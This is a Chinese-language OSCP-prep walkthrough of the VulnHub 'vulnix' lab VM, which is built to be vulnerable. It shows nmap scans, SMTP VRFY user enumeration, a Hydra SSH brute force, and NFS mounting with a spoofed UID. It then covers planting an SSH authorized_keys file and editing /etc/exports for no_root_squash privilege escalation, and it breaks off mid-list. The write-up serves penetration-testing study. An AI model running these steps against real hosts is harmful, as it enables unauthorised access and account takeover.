前言
oscp备考,oscp系列——hacklab-vulnix靶场:smtp用户名枚举,finger协议,ssh爆破,nfs挂载,ssh公钥写入,nsf提权
难度简单偏上
-
对于低权限shell获取涉及:smtp用户名枚举,finger协议,ssh爆破,nfs挂载,ssh公钥写入 -
对于提权:nsf提权
下载地址:
https://www.vulnhub.com/entry/hacklab-vulnix,48/nmap
主机发现
└─# nmap -sn 192.168.66.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-22 19:09 CST
Nmap scan report for 192.168.66.1 (192.168.66.1)
Host is up (0.00086s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.66.2 (192.168.66.2)
Host is up (0.00026s latency).
MAC Address: 00:50:56:F2:C6:98 (VMware)
Nmap scan report for 192.168.66.131 (192.168.66.131)
Host is up (0.00019s latency).
MAC Address: 00:0C:29:8F:38:B5 (VMware)
Nmap scan report for 192.168.66.254 (192.168.66.254)
Host is up (0.00019s latency).
MAC Address: 00:50:56:E2:6D:97 (VMware)
Nmap scan report for 192.168.66.128 (192.168.66.128)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.94 seconds
端口扫描
└─# nmap --min-rate 10000 -p- 192.168.66.131 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-22 19:11 CST
Nmap scan report for 192.168.66.131 (192.168.66.131)
Host is up (0.0025s latency).
Not shown: 65518 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
79/tcp open finger
110/tcp open pop3
111/tcp open rpcbind
143/tcp open imap
512/tcp open exec
513/tcp open login
514/tcp open shell
993/tcp open imaps
995/tcp open pop3s
2049/tcp open nfs
34073/tcp open unknown
38610/tcp open unknown
46684/tcp open unknown
52218/tcp open unknown
59228/tcp open unknown
MAC Address: 00:0C:29:8F:38:B5 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.76 seconds
┌──(root㉿192)-[/home/kali/桌面/nmap]
└─# ports=$(grep open port.nmap | awk -F '/' '{print $1}' | paste -sd ',')
┌──(root㉿192)-[/home/kali/桌面/nmap]
└─# echo $ports
22,25,79,110,111,143,512,513,514,993,995,2049,34073,38610,46684,52218,59228
详细端口扫描
└─# nmap -sV -sT -sC -O -p$ports 192.168.66.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-22 19:13 CST
Stats: 0:03:01 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 100.00% done; ETC: 19:16 (0:00:00 remaining)
Nmap scan report for 192.168.66.131 (192.168.66.131)
Host is up (0.00097s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 10:cd:9e:a0:e4:e0:30:24:3e:bd:67:5f:75:4a:33:bf (DSA)
| 2048 bc:f9:24:07:2f:cb:76:80:0d:27:a6:48:52:0a:24:3a (RSA)
|_ 256 4d:bb:4a:c1:18:e8:da:d1:82:6f:58:52:9c:ee:34:5f (ECDSA)
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=vulnix
| Not valid before: 2012-09-02T17:40:12
|_Not valid after: 2022-08-31T17:40:12
|_smtp-commands: vulnix, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: 2025-01-22T11:17:07+00:00; +2s from scanner time.
79/tcp open finger Linux fingerd
|_finger: No one logged on.x0D
110/tcp open pop3?
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_ssl-date: 2025-01-22T11:17:07+00:00; +2s from scanner time.
|_pop3-capabilities: UIDL TOP STLS CAPA RESP-CODES SASL PIPELINING
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100005 1,2,3 45544/tcp6 mountd
| 100005 1,2,3 52218/tcp mountd
| 100005 1,2,3 55096/udp mountd
| 100005 1,2,3 57014/udp6 mountd
| 100021 1,3,4 41263/tcp6 nlockmgr
| 100021 1,3,4 46684/tcp nlockmgr
| 100021 1,3,4 56454/udp6 nlockmgr
| 100021 1,3,4 60980/udp nlockmgr
| 100024 1 48873/udp6 status
| 100024 1 49280/tcp6 status
| 100024 1 58496/udp status
| 100024 1 59228/tcp status
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
143/tcp open imap Dovecot imapd
|_ssl-date: 2025-01-22T11:17:07+00:00; +2s from scanner time.
|_imap-capabilities: LOGIN-REFERRALS Pre-login IMAP4rev1 ID LOGINDISABLEDA0001 more post-login have listed LITERAL+ IDLE capabilities SASL-IR OK STARTTLS ENABLE
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
512/tcp open exec?
513/tcp open login
514/tcp open tcpwrapped
993/tcp open ssl/imap Dovecot imapd
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_imap-capabilities: LOGIN-REFERRALS Pre-login IMAP4rev1 ID more post-login have listed LITERAL+ capabilities AUTH=PLAINA0001 SASL-IR OK IDLE ENABLE
|_ssl-date: 2025-01-22T11:17:07+00:00; +2s from scanner time.
995/tcp open ssl/pop3s?
|_pop3-capabilities: UIDL TOP RESP-CODES CAPA USER SASL(PLAIN) PIPELINING
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_ssl-date: 2025-01-22T11:17:07+00:00; +2s from scanner time.
2049/tcp open nfs 2-4 (RPC #100003)
34073/tcp open mountd 1-3 (RPC #100005)
38610/tcp open mountd 1-3 (RPC #100005)
46684/tcp open nlockmgr 1-4 (RPC #100021)
52218/tcp open mountd 1-3 (RPC #100005)
59228/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:8F:38:B5 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10
Network Distance: 1 hop
Service Info: Host: vulnix; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 193.99 seconds
vuln扫描
└─# nmap --script=vuln -p$ports 192.168.66.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-22 19:28 CST
Nmap scan report for 192.168.66.131 (192.168.66.131)
Host is up (0.00024s latency).
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| http://www.openssl.org/news/secadv_20140407.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| http://www.openssl.org/news/secadv_20140605.txt
|_ http://www.cvedetails.com/cve/2014-0224
| ssl-dh-params:
| VULNERABLE:
| Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
| State: VULNERABLE
| Transport Layer Security (TLS) services that use anonymous
| Diffie-Hellman key exchange only provide protection against passive
| eavesdropping, and are vulnerable to active man-in-the-middle attacks
| which could completely compromise the confidentiality and integrity
| of any data exchanged over the resulting session.
| Check results:
| ANONYMOUS DH GROUP 1
| Cipher Suite: TLS_DH_anon_WITH_DES_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: postfix builtin
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
| https://www.ietf.org/rfc/rfc2246.txt
|
| Transport Layer Security (TLS) Protocol DHE_EXPORT Ciphers Downgrade MitM (Logjam)
| State: VULNERABLE
| IDs: CVE:CVE-2015-4000 BID:74733
| The Transport Layer Security (TLS) protocol contains a flaw that is
| triggered when handling Diffie-Hellman key exchanges defined with
| the DHE_EXPORT cipher. This may allow a man-in-the-middle attacker
| to downgrade the security of a TLS session to 512-bit export-grade
| cryptography, which is significantly weaker, allowing the attacker
| to more easily break the encryption and monitor or tamper with
| the encrypted stream.
| Disclosure date: 2015-5-19
| Check results:
| EXPORT-GRADE DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_EXPORT_WITH_DES40_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 512
| Generator Length: 8
| Public Key Length: 512
| References:
| https://www.securityfocus.com/bid/74733
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4000
| https://weakdh.org
|
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: postfix builtin
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.securityfocus.com/bid/70574
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
79/tcp open finger
110/tcp open pop3
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.securityfocus.com/bid/70574
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| http://www.openssl.org/news/secadv_20140407.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| http://www.openssl.org/news/secadv_20140605.txt
|_ http://www.cvedetails.com/cve/2014-0224
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
111/tcp open rpcbind
143/tcp open imap
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.securityfocus.com/bid/70574
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| http://www.openssl.org/news/secadv_20140407.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| http://www.openssl.org/news/secadv_20140605.txt
|_ http://www.cvedetails.com/cve/2014-0224
512/tcp open exec
513/tcp open login
514/tcp open shell
993/tcp open imaps
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| http://www.openssl.org/news/secadv_20140605.txt
|_ http://www.cvedetails.com/cve/2014-0224
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.securityfocus.com/bid/70574
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| http://www.openssl.org/news/secadv_20140407.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
995/tcp open pop3s
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| http://www.openssl.org/news/secadv_20140605.txt
|_ http://www.cvedetails.com/cve/2014-0224
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| http://www.openssl.org/news/secadv_20140407.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.securityfocus.com/bid/70574
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
2049/tcp open nfs
34073/tcp open unknown
38610/tcp open unknown
46684/tcp open unknown
52218/tcp open unknown
59228/tcp open unknown
MAC Address: 00:0C:29:8F:38:B5 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 19.70 seconds
信息收集
通过nmap扫描,发现
25/tcp open smtp
79/tcp open finger
其中smtp是邮件传输协议,finger是比较古老的服务了,之前是有来交友的,给出用户名会回显用户的一些信息
smtp,25
先通过nc或者telnet连接一下 查看一下是否可以使用VRFY命令,在smtp命令中,每次输入命令都会有一个回显,只要是2开头的就是成功的,5开头的就是失败的
-
VRFY---用于验证给定的用户邮箱是否存在,以及接收关于该用户的详细信息。
VRFY vulnix
VRFY vulnixs

smtp-user-enum工具,用户名枚举
使用smtp-user-enum工具进行用户名枚举
smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.66.131
└─# smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.66.131
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /usr/share/metasploit-framework/data/wordlists/unix_users.txt
Target count ............. 1
Username count ........... 175
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Wed Jan 22 20:55:40 2025 #########
192.168.66.131: backup exists
192.168.66.131: bin exists
192.168.66.131: daemon exists
192.168.66.131: games exists
192.168.66.131: gnats exists
192.168.66.131: irc exists
192.168.66.131: libuuid exists
192.168.66.131: landscape exists
192.168.66.131: list exists
192.168.66.131: lp exists
192.168.66.131: mail exists
192.168.66.131: messagebus exists
192.168.66.131: man exists
192.168.66.131: nobody exists
192.168.66.131: news exists
192.168.66.131: postfix exists
192.168.66.131: postmaster exists
192.168.66.131: proxy exists
192.168.66.131: root exists
192.168.66.131: ROOT exists
192.168.66.131: sshd exists
192.168.66.131: sys exists
192.168.66.131: sync exists
192.168.66.131: syslog exists
192.168.66.131: uucp exists
192.168.66.131: user exists
192.168.66.131: whoopsie exists
192.168.66.131: www-data exists
######## Scan completed at Wed Jan 22 20:55:40 2025 #########
28 results.
175 queries in 1 seconds (175.0 queries / sec)
finger,79
可以使用finger查看一下用户信息
finger [email protected]

漏洞利用
ssh爆破,hydra
hydra -l user -P /usr/share/wordlists/rockyou.txt 192.168.66.131 ssh

user/letmein
进行登录
ssh [email protected]
登录成功 也尝试了其他用户的,不行
也尝试了其他用户的,不行
尝试了各种提权,都不行,连gcc都没有,编译好上传发现都不能运行
nfs挂载
之前nmap扫描,发现有nfs服务
2049/tcp open nfs
❝
NFS(Network File System)即网络文件系统,它允许网络中的计算机之间通过TCP/IP网络共享资源。在NFS的应用中,本地NFS的客户端应用可以透明地读写位于远端NFS服务器上的文件,就像访问本地文件一样。最早由sun公司开发,是类unix系统间实现磁盘共享的一种方法。
首先查看一下NFS目录列表
showmount命令用于查询NFS服务器的相关信息
-
-e 显示目录列表
showmount -e 192.168.66.131

cd /tmp
mkdir nfs
mount -t nfs 192.168.66.131:/home/vulnix /tmp/nfs/
注意不要直接复制,手敲,不然语法格式有问题,一直挂载不成功 挂载成功之后,发现权限不够
挂载成功之后,发现权限不够
-
no_root_squash:登入 NFS 主机使用分享目录的使用者,如果是 root 的话,那么对于这个分享的目录来说,他就具有 root 的权限。 -
root_squash:在登入 NFS 主机使用分享目录的使用者如果是 root 时,那么这个使用者的权限将被压缩成为匿名使用者,通常他的 UID 与 GID 都会变成 nobody 那个系统账号的身份。
在此登陆user用户,查看vulnix用户的UID和GID,在攻击者终端建立一个和靶机UID和GID用户一致的vulnix用户,应该就可以访问上面挂载的目录了
id vulnix

groupadd -g 2008 vulnix #创建一个组并指定组的GID
adduser vulnix -uid 2008 -gid 2008 #创建一个用户指定UID和GID

sudo userdel -r vulnix
进入之后,没有发现什么有用的信息
ssh公钥写入,ssh-keygen
在root用户下,执行ssh-keygen命令生成秘钥
ssh-keygen -t rsa

在nfs目录创建一个.ssh目录,将刚才生成的公钥id_rsa.pub复制到/tmp/nfs/.ssh目录下,并重命名为authorized_keys

chmod 600 id_rsa
ssh连接,由于openssh版本问题,直接-i id_rsa已经连接不上了
ssh -o 'PubkeyAcceptedAlgorithms +ssh-rsa' -i id_rsa [email protected]

提权
nfs提权
ssh公钥写入
用户具有sudo权限
sudo -l
并且可以以root权限执行
sudoedit /etc/exports
 查看一下/etc/exports,发现是nsf配置文件
查看一下/etc/exports,发现是nsf配置文件
使用sudoedit 命令打开/etc/exports看一下,添加/root目录共享,将权限设置成no_root_squash
-
Ro 只读权限 -
Rw读写权限 -
Sync数据同步写入内存硬盘 -
no_root_squash 访问共享目录时,用户如果是root权限,对共享目录也具有root权限(最好不要设置,增加服务安全隐患,稍后再提) -
root_squash 如果访问共享目录是root的权限用户,对共享目录的权限会被压缩为nfsnobody用户的权 -
